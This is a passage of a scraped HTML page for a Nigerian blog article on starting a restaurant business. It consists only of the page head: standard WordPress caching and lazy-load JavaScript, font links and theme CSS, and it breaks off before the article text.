

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/
body_size: 42167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>How to start a restaurant business in Nigeria</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 